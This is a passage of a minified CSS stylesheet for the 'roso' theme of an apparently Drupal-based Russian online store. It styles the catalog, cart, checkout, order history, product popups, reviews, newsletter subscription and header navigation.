.content>ul>li:last-child{border-bottom:none}#block-menu-menu-menu-katalog .menu-1180{position:relative}#block-menu-menu-menu-katalog .menu-1180:before{display:block;content:'';text-indent:-9999px;position:absolute;top:50%;margin-top:-13px;left:-39px;width:44px;height:26px;background-image:url(/sites/all/themes/roso/img/label-new.png);background-repeat:no-repeat}.catalog-item-chidren{padding-bottom:60px}.catalog-item-chidren a+a{margin-left:15px}.angor-justify-form .views-row{//padding-right:5px}.angor-justify-form .view-content{//text-justify:left}.angor-justify-form .views-row{display:inline}.angor-justify-form .views-field{display:inline}.angor-justify-form .field-content{display:inline}.angor-justify-form .view-content{font:82px 'Roboto';line-height:0;text-align:justify;text-justify:newspaper;zoom:1;margin:0;padding:0}.angor-justify-form.odna-liniya .view-content{font:40px 'Roboto'}.angor-justify-form .view-content:after{width:100%;height:0;visibility:hidden;overflow:hidden;content:'';display:inline-block}.angor-justify-form .view-content form{display:inline;font-size:13px;overflow:hidden;font-weight:400;font-family:'Roboto';line-height:1.5}.angor-justify-form .view-content form *{text-align:left}.angor-justify-form .view-content .angor-added{height:1px !important;padding:0 !important;font-size:1px;line-height:0;margin-bottom:0;display:inline-block;width:160px;//width:170px;height:0;visibility:hidden;overflow:hidden;content:'';display:inline-block}
.angor-justify-form .view-content .angor-added *{height:1px !important;padding:0 !important;font-size:1px !important;line-height:0 !important;margin-bottom:0 !important;overflow:hidden !important}.angor-justify-form .view-content form .container-for-layout{display:inline-block;vertical-align:top;padding-bottom:105px;width:160px;//display:inline;//zoom:1;//width:170px}.angor-justify-form .view-content form .form-actions{width:145px;display:inline-block;vertical-align:bottom;margin:0;margin-left:-145px;//display:inline;//zoom:1;margin-bottom:68px;padding:0;text-align:left}.angor-justify-form.odna-liniya form .form-actions{margin-left:-165px;width:165px}.angor-justify-form .view-content form .form-actions input{text-align:center}.angor-justify-form .view-content form .uc_product_image{display:block}.angor-justify-form .view-content form .title{display:block;text-align:left;margin-left:15px;margin-bottom:8px}.angor-justify-form.odna-liniya .view-content form .title{margin-left:0}.angor-justify-form .view-content form .attributes{display:block;margin-left:15px;margin-bottom:5px}.angor-justify-form.odna-liniya form .attributes{margin-left:0}.angor-justify-form .view-content form .attributes label{display:inline;font-size:11px;color:#666;font-weight:400;margin-right:3px}.angor-justify-form .view-content form .attributes select{width:70px;display:inline-block}.angor-justify-form .view-content form .attributes .form-type-select{margin:0}.angor-justify-form .view-content form .display-price{font-size:17px;font-weight:500;text-align:left;margin-left:15px;padding:0;margin-bottom:10px;float:none;display:inline-block;//display:inline;zoom:1}.angor-justify-form.odna-liniya form .display-price{margin-left:0}.angor-justify-form .view-content form .currency{font-size:17px;font-weight:500;text-align:left}.angor-justify-form .view-content form .form-required{display:none}.angor-justify-form .view-content form .display-price-umenejera{margin-left:15px;padding-right:9px;text-align:left}.angor-justify-form.odna-liniya form .display-price-umenejera{margin-left:0}.angor-justify-form .view-content form .ajax-progress.ajax-progress-throbber .message{display:none}.angor-justify-form .view-content form .ajax-progress.ajax-progress-throbber .throbber{height:15px;overflow:hidden;padding:0;margin-left:5px}.angor-justify-form .view-content form .ajax-progress.ajax-progress-throbber{vertical-align:middle}.angor-justify-form.odna-liniya{height:320px;overflow:hidden;position:relative;padding-top:5px}.angor-justify-form.odna-liniya img{margin-left:4px}.angor-justify-form.odna-liniya .container-for-layout{width:165px !important}.cart-block-summary-total{display:none}.v-korzine a{padding-left:24px;background-image:url(/sites/all/themes/roso/img/korzina.png);background-repeat:no-repeat;font-family:Arial;font-size:17px;font-weight:500;background-position:0 100%}.cart-block-summary-items{padding-top:0;padding-left:24px}.angor-ajax-cart.block .block-uc-cart.block{margin:0}.cart-block-summary-links td{display:none}body.page-cart-checkout #main .uc-cart-checkout-form .form-item#webform-component-panes--webform-nid608--0--lico{border-bottom:1px dotted grey;padding-bottom:15px;margin-bottom:20px}#webform-component-panes--webform-nid608--0--lico .form-item{display:inline-block !important;//display:inline !important;//zoom:1 !important;margin-right:25px;margin-left:2px}body.page-cart-checkout #main fieldset{border:none;padding:0;margin:0}#webform-component-panes--webform-nid608--0--kontakty--f-i-o input{width:300px !important}#webform-component-panes--webform-nid608--0--adres-dostavki--ulica-dom-kvartira input{width:420px !important}body.page-cart-checkout #main .uc-cart-checkout-form #webform-client-form-608>fieldset,body.page-cart-checkout #main .uc-cart-checkout-form .form-item#webform-component-panes--webform-nid608--0--sposob-dostavki,body.page-cart-checkout #main .uc-cart-checkout-form .form-item#webform-component-panes--webform-nid608--0--adresa-magazinov,body.page-cart-checkout #main .uc-cart-checkout-form .form-item#webform-component-panes--webform-nid608--0--sposob-oplaty{border-bottom:1px dotted grey;padding-bottom:20px;margin-bottom:20px}
body.page-cart-checkout #main .uc-cart-checkout-form input[type=text]{width:200px}body.page-cart-checkout #main .uc-cart-checkout-form .webform-component.webform-container-inline>label{width:140px;display:inline-block;//display:inline;//zoom:1;text-align:right;font-weight:500}body.page-cart-checkout #main .uc-cart-checkout-form .webform-component-radios .form-radios{display:inline-block;//display:inline;//zoom:1;vertical-align:top}body.page-cart-checkout #main .uc-cart-checkout-form .webform-component-radios .form-radios .form-item{display:block;margin-bottom:10px}body.page-cart-checkout #main .uc-cart-checkout-form .form-item{margin-bottom:7px}body.page-cart-checkout #main .uc-cart-checkout-form #webform-component-panes--webform-nid608--0--kommentariy-k-zakazu{margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted grey}body.page-cart-checkout #main .uc-cart-checkout-form #webform-component-panes--webform-nid608--0--kommentariy-k-zakazu label{width:140px;display:inline-block !important;//display:inline !important;//zoom:1 !important;text-align:right;font-weight:500}body.page-cart-checkout #main .uc-cart-checkout-form #webform-component-panes--webform-nid608--0--kommentariy-k-zakazu textarea{width:300px;height:85px}body.page-cart-checkout #main .uc-cart-checkout-form #webform-component-panes--webform-nid608--0--kommentariy-k-zakazu .form-textarea-wrapper{display:inline-block;//display:block;//zoom:1;vertical-align:top;margin-left:10px}body.page-cart-checkout #main .uc-cart-checkout-form label small{font-weight:400;font-size:11px;padding-left:20px;font-style:italic;color:#666}body.page-cart-checkout #main .uc-cart-checkout-form .form-actions{text-align:left;margin-top:30px}body.page-cart-checkout #main .uc-cart-checkout-form .form-actions #edit-cancel{display:none}body.page-cart-checkout #main .uc-cart-checkout-form .form-actions #edit-continue{margin-left:153px}body.page-cart-checkout #main .uc-cart-checkout-form .form-required{display:none}body.page-cart-checkout #main .uc-cart-checkout-form #js-messages h3{font-size:15px;font-weight:500;margin-bottom:3px}body.page-cart-checkout #main .uc-cart-checkout-form #js-messages>div{border-top:1px dotted grey;padding-top:15px}body.page-cart-checkout #main .uc-cart-checkout-form #js-messages{margin-top:30px}body.page-user-orders #main{max-width:100%;margin-right:3%}body.page-user-orders ul.tabs.primary{margin-bottom:10px}body.page-user-orders #main table{width:100%}body.page-user-orders #main table td{vertical-align:top;padding-right:10px;background:0 0;border-top:1px dotted gray !important}body.page-user-orders #main table tr:first-child td{border-top:none !important}body.page-user-orders #main table tr{background:0 0;border:none}body.page-user-orders #main table .views-field-created{width:12%}body.page-user-orders #main table th{font-weight:500;border-bottom:none;padding-bottom:7px}body.page-user-orders #main table .views-field-order-status{width:15%}body.page-user-orders #main table .views-field-nothing-1{width:16%}body.page-user-orders #main table .views-field-nothing-2{width:18%}body.page-user-orders #main table .views-field-nothing-3{width:87px;text-align:right}body.page-user-orders #main table td.views-field-nothing-3{width:87px;padding-right:0}body.page-user-orders #main table .views-field-nothing>ul{margin:0;list-style-type:none;list-style-image:none;padding:0}body.page-user-orders #main table .views-field-nothing>ul>li{margin-bottom:5px}body.page-user-orders #main table .views-field-nothing>ul ul{margin:0;list-style-type:none;list-style-image:none;padding:0;padding-left:8px;font-size:12px;color:#666}body.page-user-orders #main table a.otmenit{background-image:url(/sites/all/themes/roso/img/knopka-udalit-iz-korziny.png);padding-left:15px;background-repeat:no-repeat;background-position:0 6px}body.page-user-orders #main table a.povtorit{background-image:url(/sites/all/themes/roso/img/povtorit.png);padding-left:20px;background-repeat:no-repeat;background-position:0 2px}body.page-user-orders #main .view-footer{margin-top:20px}body.page-user-orders #main table a.polnostyu{text-decoration:none;border-bottom:1px dashed #039}
body.page-user-print-order{background:0 0;padding:20px}body.page-user-print-order table td{padding-right:10px !important;vertical-align:top}body.page-user-print-order table.schet{max-width:850px}body.page-user-print-order table.schet ul{margin:0;padding:0;margin-left:10px;list-style-image:none;list-style-type:none;font-size:11px}#block-angor-karta-sayta ul,#block-angor-karta-sayta li{margin:0;padding:0;list-style-image:none;list-style-type:none}#block-angor-karta-sayta ul ul{margin-left:15px;margin-top:3px}#block-angor-karta-sayta li{padding-bottom:3px}#block-angor-karta-sayta .menu-763>a,#block-angor-karta-sayta .menu-767>a{text-decoration:none;color:#000}#block-angor-karta-sayta .katalog{margin-left:15px}body.page-node-1330 h1.title{display:none}body.page-node-1330 nav.breadcrumb{display:none}#main #block-views-predstav-prays-block-1{padding-top:0}body.page-node-87 .adresa{font:13px 'Roboto' 400;text-align:justify;line-height:0;font-size:1px;text-justify:newspaper;zoom:1;margin:0;padding:0;margin-bottom:5px;padding-top:25px;margin-top:0;border-top:1px dotted gray}noindex:-o-prefocus,body.page-node-87 .adresa{max-width:750px}body.page-node-87 .adresa h2{margin-top:0;padding-bottom:7px;text-align:left}body.page-node-87 .adresa a.title{text-decoration:none;border-bottom:1px dashed #039}body.page-node-87 .adresa:first-child{border-top:none}body.page-node-87 .adres{margin-bottom:20px;vertical-align:top;display:inline-block;text-align:left;line-height:1.4;font-size:13px;vertical-align:top;//display:inline;//zoom:1;padding:0;width:230px}body.page-node-87 .adres.hidden{height:0;font-size:0px;line-height:0;margin-bottom:0;padding:0}body.page-node-87 .adresa-v-tyumeni .adres{display:block}body.page-node-87 .adresa:after{width:100%;height:0;visibility:hidden;overflow:hidden;content:'.';display:inline-block}body.page-node-87 .adresa.adresa-v-tyumeni{overflow:hidden;float:left}body.page-node-87 .content_wrap{overflow:hidden}body.page-node-87 .content_wrap{display:grid;grid-template-columns:33% 1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}body.page-node-87 .content_wrap>.field-name-body td{padding-left:3%}body.page-node-87 #map{border:1px solid #ccc;border-radius:5px;height:400px;width:100%}body.page-node-87 #map_shadow{height:40px;width:100%;background-image:url(/sites/all/themes/roso/img/sinyaya-ten-700.png);background-position:50% 0;background-repeat:no-repeat}.search-snippet-info{overflow:hidden}.search-snippet-info img{float:left;margin:5px}.talkdriveu{height:100%;position:fixed;right:0;top:0;width:37px;z-index:5}#counters{height:0}.predoplata100{margin-top:10px;color:#002f54;font-size:14px;margin-left:250px !important}.predoplata100 span{font-size:16px}#block-block-24{float:left;width:100%}.mtext .textrr{height:120px;overflow:hidden}.mtext{padding-top:35px;padding-bottom:35px}.mtext .heigthauto{height:auto;overflow:visible}.page-catalog-362 .angor-add-justify-form-5 .view-filters,.page-catalog-362 .angor-add-justify-form-5 .view-content,.page-catalog-362 .mtext a.showmore{display:none}.page-catalog-362 .mtext{padding-top:0}.page-catalog-362 .textrr{height:auto}.oldprice-span{font-size:15px;line-height:29px;margin-right:3px;position:relative;color:#666}.content>.zacherknuto .oldprice-span{top:4px}.zacherknuto{color:#f26c4f;text-decoration:line-through}.divpriceold .oldprice-span{line-height:1}.view-uc-catalog.view-display-id-catalog_angor .divpriceold{margin-left:15px}.view-uc-catalog .pager-item{position:relative}.view-uc-catalog .pager-item .ajax-progress{position:absolute;top:-15px;left:50%;margin-left:-6px}.view-uc-catalog .pager-item .ajax-progress .throbber{width:15px;height:15px;margin:0}#main #block-block-27{border-top:none;padding-top:0;margin-top:-13px}.view-predstav-otzyvynaglavnuyu.view-display-id-block_1{cursor:pointer}#tootziv{display:none}body.node-type-product #main .content .view-otzivi-k-tovaru{margin-left:0}body.node-type-product #main .content .view-otzivi-k-tovaru div{margin-left:0}body.node-type-product #main .content .view-otzivi-k-tovaru .field-name-body{margin-top:0}
.view-otzivi-k-tovaru .date-author{overflow:hidden;font-size:13px;color:#666;margin-bottom:7px}.view-otzivi-k-tovaru .date-author .date{float:left;margin-right:20px}.view-otzivi-k-tovaru .date-author .field-name-field-fio{float:left}body.node-type-product #main .content .view-otzivi-k-tovaru .f-otvet{margin-left:21px;margin-top:23px}.view-otzivi-k-tovaru .field-name-field-fio-otvet,.view-otzivi-k-tovaru .field-name-field-doljnost-otvet{color:#666}.view-otzivi-k-tovaru .field-name-field-otvet{margin-top:7px}.view-otzivi-k-tovaru .views-row{margin-bottom:24px;padding-bottom:24px;border-bottom:1px dotted #000}.pager-load-more{margin-top:-40px !important}.pager-load-more .pager-next{display:block !important;padding:0 !important;margin:0 auto}.pager-load-more .pager-next a:hover{text-decoration:none;color:#000}.pager-load-more .pager-next a{text-decoration:none;color:#000}.pager-load-more-empty{display:none !important}.changer-product{font-size:18px;color:#039;font-weight:700;line-height:1;float:left;margin-right:25px;padding:8px 14px;margin-left:-14px;margin-top:10px;margin-bottom:30px}.otzivi-product{display:none}.changer-product.active{border:1px solid #edc000;border-radius:5px}.changer-product span{border-bottom:1px dotted #039;cursor:pointer}#main #block-views-otzivi-k-tovaru-block{border-top:none}.changer-product.active span{border-bottom:none}.otzivi-table-product{width:100%}.otzivi-table-product tr td{padding:0;border:none}#block-block-28{float:left;width:100%}#block-block-32{float:left;width:100%}#block-block-31{padding:0 !important;margin-top:60px;overflow:visible !important}#block-block-31 .content{width:556px;margin:-60px auto 0;height:92px;background:url(/sites/all/themes/roso/img/bg-subscr-block.png) no-repeat 50% 0;padding:28px 30px 0 115px;color:#fff}#block-block-31 .content h4{font-size:20px;line-height:20px;font-weight:500;margin:0 0 5px}#block-block-31 .content .ajax-progress{display:none}.subscribe-link{display:inline-block;*display:inline;vertical-align:top;zoom:1;width:163px;height:39px;text-indent:-9999px;text-decoration:none;background:url(/sites/all/themes/roso/img/btn-subscribe.png) no-repeat 50% 0;margin:0 0 0 25px}#node-3448 header h2{margin:0 0 15px;font-size:24px;font-family:"Roboto Condensed"}#simplenews-subscriptions-multi-block-form .form-item{margin:0 0 16px}#simplenews-subscriptions-multi-block-form .form-item.form-type-checkbox{margin:0 0 13px}#colorbox #simplenews-subscriptions-multi-block-form .form-item .form-checkbox{width:auto}#colorbox #simplenews-subscriptions-multi-block-form .form-item .form-type-checkbox label{width:auto;padding:0;line-height:13px}#colorbox form .form-item.form-type-checkbox label{padding-top:0;line-height:13px}#colorbox form .form-item input.form-checkbox{width:auto !important}#simplenews-subscriptions-multi-block-form .form-item label{display:inline-block;*display:inline;vertical-align:top;zoom:1;width:125px;font-size:13px;line-height:20px;padding:0}#colorbox #user-register-form{min-width:465px}.page-node-3448 #simplenews-subscriptions-multi-block-form .form-item label{margin-right:7px}#colorbox #simplenews-subscriptions-multi-block-form .form-item label{padding:0}#simplenews-subscriptions-multi-block-form .form-item .form-checkboxes,#simplenews-subscriptions-multi-block-form .form-item .form-text{width:335px;display:inline-block;*display:inline;vertical-align:top;zoom:1}#simplenews-subscriptions-multi-block-form .form-item-mail.form-item .form-text{width:230px}#simplenews-subscriptions-multi-block-form .form-item .form-text{padding:8px 5px}#simplenews-subscriptions-multi-block-form .form-submit{margin:5px 0 5px 134px;border:0;text-align:center;width:113px;padding:6px 0 10px;font-size:15px;font-family:"Roboto",sans-serif;background:url(/sites/all/themes/roso/img/btn-form-subscr.png) no-repeat 50% 0;cursor:pointer}#simplenews-subscriptions-multi-block-form .form-submit:focus{outline:none}#simplenews-subscriptions-multi-block-form .form-submit+.form-submit{margin-left:5px}.block-subscription{min-width:470px}#subscription-form .messages{display:none}#simplenews-confirm-removal-form .form-actions .form-submit{margin-right:20px}
.block-product__popup{width:770px}.block-product__popup-header{margin:0 0 0 -7px;padding:0;list-style:none}.block-product__popup-header li{display:inline-block;*display:inline;vertical-align:middle;zoom:1;padding:10px 20px}.block-product__popup-header li a{font-size:18px;line-height:18px;text-decoration:none;display:block}.block-product__popup-header li a span{font-family:'Roboto Condensed';font-size:18px;line-height:16px;border-bottom:1px dashed #a9c7e2;display:inline-block;*display:inline;vertical-align:middle;zoom:1}.block-product__popup-header li a:hover,.block-product__popup-header li a:focus{color:#f6c702}.block-product__popup-header li .ajax-progress{display:none}.block-product__popup-header li a:hover span,.block-product__popup-header li a:focus span{border-color:#f6c702}.block-product__popup-header li a span.icon-product{display:inline-block;*display:inline;vertical-align:middle;zoom:1;border:0}.block-product__popup-header li#block-product-33 .icon-product{background:url(/sites/all/themes/roso/img/icon-delivery.png) no-repeat 0 50%;width:30px;height:21px}.block-product__popup-header li#block-product-34 .icon-product{background:url(/sites/all/themes/roso/img/icon-sam.png) no-repeat 0 50%;width:27px;height:24px}.block-product__popup-header li#block-product-35 .icon-product{background:url(/sites/all/themes/roso/img/icon-montagh.png) no-repeat 0 50%;width:17px;height:21px}.block-product__popup-header li #block-product:hover .icon-product,.block-product__popup-header li #block-product:focus .icon-product,.block-product__popup-header li #block-product:active .icon-product{background-position:0 100%}.block-product__popup-header li.active #block-product:hover .icon-product,.block-product__popup-header li.active #block-product:focus .icon-product,.block-product__popup-header li.active #block-product:active .icon-product{background-position:0 50%}.block-product__popup-header li.active{border:1px solid #fff;border-bottom:0;margin-bottom:-2px;position:relative;z-index:12;background-color:#004b87;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px;margin-top:-16px;padding:23px 20px 16px;vertical-align:top;border-bottom:1px solid #004b87}.block-product__popup-header li.active a,.block-product__popup-header li.active a:hover,.block-product__popup-header li.active a:focus{color:#fff;cursor:default}.block-product__popup-header li.active span{border:0}.block-product__popup a,.block-product__popup a:visited{color:#fff}.block-product__popup a:focus,.block-product__popup a:hover{outline:none}.block-product#colorbox,.block-product#colorbox #cboxWrapper{overflow:visible !important}.block-product#colorbox #cboxContent{overflow:visible}.block-product#colorbox #cboxLoadedContent{padding:0;overflow:visible !important;margin:0}#cboxLoadedContent{overflow:visible !important}.blocks{border-top:1px solid #fff;position:relative;background-color:#004b87;margin-left:-6px;right:0;padding-right:42px;width:100%}#colorbox .blocks hr{border-top:0;border-bottom:1px dashed #a9c7e2}.blocks .block__content{display:none;padding:35px}.blocks .active.block__content{display:block}.block-product__popup-footer{padding:20px 25px 0 30px;position:relative}.block-product__popup-footer .btns{top:20px;right:25px;position:absolute}.btn-add-to-cart{display:inline-block;*display:inline;vertical-align:middle;zoom:1;background-image:url(/sites/all/themes/roso/img/btns.png);text-indent:-9999px;width:110px;height:32px;border:none;outline:none;background-color:rgba(0,0,0,0);background-repeat:no-repeat;behavior:url(/sites/all/themes/roso/pie/pie.php);color:transparent !important}.btn-add-to-cart:hover,.btn-add-to-cart:focus{background-position:0 50%}.btn-add-to-cart:active{background-position:0 100%}.btn-close-block{display:inline-block;*display:inline;vertical-align:middle;zoom:1;text-indent:-9999px;text-decoration:none;background:url(/sites/all/themes/roso/img/btns.png) no-repeat 100% 0;width:183px;height:32px;margin:0 0 0 10px;color:transparent !important}
.btn-close-block:hover,.btn-close-block:focus{background-position:100% 50%}.btn-close-block:active{background-position:100% 100%}.block-product__popup h3{font-family:'Roboto Condensed';font-size:18px;line-height:20px}.block-product__popup-footer h3,.block-product__popup-footer .btns{display:inline-block;*display:inline;vertical-align:middle;zoom:1}.block-product__popup-footer h3{width:410px;padding-top:6px}.block-product__popup-footer .btns{text-align:right}.block-product#colorbox #cboxContent{background-color:#003d6c}#colorbox #cboxContent{background-color:#004b87}.block-product#colorbox #cboxLoadingOverlay{background-color:#003d6c}.block-product#colorbox #cboxTopCenter{background-image:url(/sites/all/themes/roso/img/kraya-vebformy2.png)}.block-product#colorbox #cboxTopLeft{background-image:url(/sites/all/themes/roso/img/kraya-vebformy2.png)}.block-product#colorbox #cboxTopRight{background-image:url(/sites/all/themes/roso/img/kraya-vebformy2.png)}.block-product#colorbox #cboxMiddleLeft{background-image:url(/sites/all/themes/roso/img/kraya-vebformy3.png)}.block-product#colorbox #cboxMiddleRight{background-image:url(/sites/all/themes/roso/img/kraya-vebformy3.png)}.block-product#colorbox #cboxBottomLeft{background-image:url(/sites/all/themes/roso/img/kraya-vebformy2.png)}.block-product#colorbox #cboxBottomRight{background-image:url(/sites/all/themes/roso/img/kraya-vebformy2.png)}.block-product#colorbox .angor-cboxBottomCenterCenter{background-image:url(/sites/all/themes/roso/img/kraya-vebformy2.png)}.block-product#colorbox .angor-cboxBottomCenterLeft{background-image:url(/sites/all/themes/roso/img/kraya-vebformy2.png)}.block-product#colorbox .angor-cboxBottomCenterRight{background-image:url(/sites/all/themes/roso/img/kraya-vebformy2.png)}#colorbox #cboxClose:hover,#colorbox #cboxClose:focus,#colorbox #cboxClose:active{background:url(/sites/all/themes/roso/img/icon-close.png) no-repeat 0 100%}body.node-type-product #main .content .block-slider__recommended{margin:0 0 30px;display:inline-block;*display:inline;zoom:1;width:100%}.slider__recommended-title{font-size:18px;line-height:34px;border-bottom:1px dashed #000;margin:30px 0;font-weight:700;font-family:"Roboto Condensed"}.block-slider__recommended .slider__recommended-item{width:150px;float:left;padding-right:50px}.slider__recommended-item .display-price-umenejera{margin:10px 0}.icon-popupblock{display:inline-block;*display:inline;vertical-align:middle;zoom:1}.icon-popupblock.icon-delivery{background:url(/sites/all/themes/roso/img/icon-delivery.png) no-repeat 0 0;width:30px;height:21px}.icon-popupblock.icon-sam{background:url(/sites/all/themes/roso/img/icon-sam.png) no-repeat 0 0;width:27px;height:24px}.icon-popupblock.icon-montagh{background:url(/sites/all/themes/roso/img/icon-montagh.png) no-repeat 0 0;width:17px;height:21px}.links-popublock{padding:0;list-style:none;overflow:hidden;margin:30px 0 0}.links-popublock li{float:left;list-style:none;padding:0}.links-popublock li+li{margin-left:30px}.links-popublock li .ajax-progress{display:none}.links-popublock li a{display:inline-block;*display:inline;vertical-align:middle;zoom:1;font-weight:700;font-size:13px;line-height:13px;border-bottom:1px dashed #333;text-decoration:none;color:#000}.links-popublock li a:hover,.links-popublock li a:active,.links-popublock li a:focus{outline:none;border:0}.icon-podzakaz{background:url(/sites/all/themes/roso/img/not_allowed-16.png) no-repeat 0 0;width:20px;height:19px}.slider-nav{display:block;width:42px;height:42px;background-image:url(/sites/all/themes/roso/img/slider-nav.png);background-repeat:no-repeat;cursor:pointer;position:absolute;top:50%;margin-top:-20px;z-index:99}.disabled.slider-nav{display:none !important}.block-slider__recommended{position:relative}.block-slider__recommended #slider-prev{background-position:0 0;left:-60px}.block-slider__recommended #slider-prev:hover,.block-slider__recommended #slider-prev:focus,.block-slider__recommended #slider-prev:active{background-position:-1px 100%}.block-slider__recommended #slider-next{background-position:100% 0;right:-20px}.block-slider__recommended #slider-next:hover,.block-slider__recommended #slider-next:focus,.block-slider__recommended #slider-next:active{background-position:100% 100%}
.block-slider__recommended .price-block{margin:10px 0}.block-slider__recommended .display-price{display:inline-block;*display:inline;clear:none;float:none}.block-slider__recommended .price-block .currency{font-size:1.3em;font-weight:700}.block-slider__recommended .angor-sinyaya-knopka,.block-slider__recommended .angor-submit{margin-left:2px}.blink-button{width:310px;height:55px;background:url(/sites/all/themes/roso/img/bg_button.png) 0 0 no-repeat;display:block;text-decoration:none;position:absolute;left:397px;top:288px}.blink-button:hover,.blink-button.hover{background-position:0 -55px}.blink-button:active{background-position:0 -110px}#block-block-4 .content{text-align:left}#block-block-4 .content p{margin-bottom:2px}#topcontrol{position:fixed;bottom:60px;right:20px;width:60px;height:60px;background-image:url(/sites/all/themes/roso/img/arrow_up.png);background-position:0 0;background-repeat:no-repeat;white-space:nowrap;cursor:pointer;z-index:999}#topcontrol:hover{background-position:0 -60px}.view.view-uc-catalog .catalog-link-item{margin-top:-40px;margin-bottom:30px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 1px 12px #8998b4;-moz-box-shadow:0 1px 12px #8998b4;-ms-box-shadow:0 1px 12px #8998b4;-o-box-shadow:0 1px 12px #8998b4;box-shadow:0 1px 12px #8998b4;line-height:0;font-size:0}.view.view-uc-catalog .catalog-link-item img{max-width:100%}.view.view-uc-catalog .catalog-link-item a{display:block;width:100%;height:auto}.page-node-83 .region-sidebar-second{position:relative}.page-node-83 #main{padding-top:35px}.page-node-83 #block-block-37{position:absolute;left:-20px;width:280px;margin-left:-280px;top:0;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;border:4px solid #ff0;box-sizing:border-box;color:#ff0;text-align:center;line-height:1;margin-top:-43px}@media (min-width:1060px){.page-node-83 #main{padding-top:15px}.page-node-83 #block-block-37{width:325px;margin-left:-325px;margin-top:-43px}}.page-node-83 #block-block-37 .content{line-height:1;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:red;padding:10px;position:relative}.page-node-83 #block-block-37 .content p.img{position:absolute;left:10px;top:50%;margin:0;margin-top:-45px}.page-node-83 #block-block-37 .content p.text{line-height:16px;margin-bottom:0;padding-left:110px}.page-node-83 #block-block-37 a{color:#ff0;text-decoration:none}.win-day .region-header{position:relative}.win-day .region-header:after{content:" ";position:absolute;right:120px;top:0;width:98px;height:117px;background-image:url(/sites/all/themes/roso/img/win-day.png);background-repeat:no-repeat;display:block;right:127px;pointer-events:none}@media (min-width:1050px){.win-day .region-header:after{right:128px}}@media (min-width:1100px){.win-day .region-header:after{right:129px}}@media (min-width:1150px){.win-day .region-header:after{right:131px}}@media (min-width:1200px){.win-day .region-header:after{right:132px}}@media (min-width:1250px){.win-day .region-header:after{right:134px}}@media (min-width:1300px){.win-day .region-header:after{right:200px}}@media (min-width:1350px){.win-day .region-header:after{right:210px}}#block-block-4 p.small{display:inline-block;vertical-align:top;margin-right:12px}@media (min-width:1300px){#block-block-4 p.small{display:none}}#block-block-5{text-align:left;width:155px}#block-angor-cart-bg{display:none}#block-block-4 p.viber{display:inline-block;position:relative}#block-block-4 p.viber:after{display:block;content:" ";position:absolute;left:100%;margin-left:5px;width:22px;height:24px;top:50%;margin-top:-12px;background-image:url(/sites/all/themes/roso/img/viber-icon.png);background-repeat:no-repeat}form[id*=user-register-form] .form-item-offerta label{width:auto !important;margin-right:0 !important}form[id*=user-register-form] .form-actions{margin-left:0 !important}#colorbox form[id*=webform-client-form] .form-item-offerta{margin-left:133px;font-size:13px;line-height:14px}#colorbox form[id*=webform-client-form] .form-item-offerta label{width:auto !important;margin-right:0 !important;display:inline}
#colorbox article#node-84 form .form-item-offerta{margin-left:160px}form[id*=uc-cart-checkout-form] .form-item-offerta{display:inline-block;vertical-align:middle;margin-left:20px}form[id*=user-profile-form] .form-type-checkbox input{display:none}form[id*=user-profile-form] .form-type-checkbox input:checked+label:before{background-position:-160px -36px}form[id*=user-profile-form] .form-type-checkbox label{display:inline-block;padding-left:23px;position:relative;margin:0;cursor:pointer;float:none !important}form[id*=user-profile-form] .form-type-checkbox label:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:14px;height:14px;background-position:-146px -36px;left:0;top:50%;margin-top:-7px}hr+hr{display:none}a{outline:none !important}.ajax-progress-throbber{display:none}.clearfix:after{content:" ";line-height:0;visibility:hidden}body{min-width:1000px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-size:16px;line-height:19px;color:#000;font-weight:400;font-style:normal}body.admin-menu #header .block-uc-cart[id*=block-uc-cart-cart]{margin-top:29px}#container{min-height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:9999px;padding-bottom:296px}#header{position:relative;padding:0}#header .ajax-progress-throbber{display:none}#header #navigation{background-color:transparent;background-image:url(/sites/all/themes/roso/img/nav-bg.png);height:46px}#header #navigation .ajax-progress-throbber,#header #navigation .contextual-links-wrapper{display:none}#header #navigation .region-navigation{max-width:1350px;margin:0 auto;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:18px;height:46px;padding-right:75px;font-size:0}#header #navigation .region-navigation .block{margin:0;font-size:15px}#header #navigation .region-navigation #block-system-main-menu{position:relative;font-size:0;display:inline-block;vertical-align:top;margin-right:35px}#header #navigation .region-navigation #block-system-main-menu .content{display:none;position:absolute;left:-18px;top:100%;z-index:100;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.3);box-shadow:0 5px 10px rgba(0,0,0,.3)}#header #navigation .region-navigation #block-system-main-menu .content .menu{-webkit-box-sizing:border-box;box-sizing:border-box;padding:14px 30px;padding-bottom:25px;background:#fff;width:220px;border-bottom:2px solid #ed1a3a;margin:0;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-size:15px;line-height:1}#header #navigation .region-navigation #block-system-main-menu .content .menu:after{display:none}#header #navigation .region-navigation #block-system-main-menu .content .menu li{font-size:15px;line-height:1;list-style:none;margin:0;padding:6px 0;background:0 0;position:relative;display:block}#header #navigation .region-navigation #block-system-main-menu .content .menu li .strelka{display:none}#header #navigation .region-navigation #block-system-main-menu .content .menu li a{color:#000;padding:0;display:inline;outline:none;background:0 0}#header #navigation .region-navigation #block-system-main-menu .content .menu li a span{background-repeat:repeat-x;background-position:0 95%;background-image:url([data-uri])}#header #navigation .region-navigation #block-system-main-menu .content .menu li a:hover,#header #navigation .region-navigation #block-system-main-menu .content .menu li a:active,#header #navigation .region-navigation #block-system-main-menu .content .menu li a.active{color:#ed1a3a}#header #navigation .region-navigation #block-system-main-menu .content .menu li a:hover span,#header #navigation .region-navigation #block-system-main-menu .content .menu li a:active span,#header #navigation .region-navigation #block-system-main-menu .content .menu li a.active span{background-image:url([data-uri])}#header #navigation .region-navigation #block-system-main-menu .content .menu li a.active{font-weight:700}#header #navigation .region-navigation 